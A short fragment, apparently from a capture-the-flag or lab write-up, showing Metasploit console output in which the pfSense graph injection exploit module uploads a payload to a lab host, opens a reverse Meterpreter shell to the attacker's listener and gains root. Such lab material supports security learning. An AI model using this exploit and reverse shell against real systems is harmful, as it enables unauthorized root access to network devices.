 msf5 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (38288 bytes) to 10.10.10.60
[*] Meterpreter session 1 opened (10.10.16.119:4444 -> 10.10.10.60:9270) at 2020-06-11 09:32:44 -0300
[+] Deleted me
meterpreter > getuid
Server username: root (0)
meterpreter >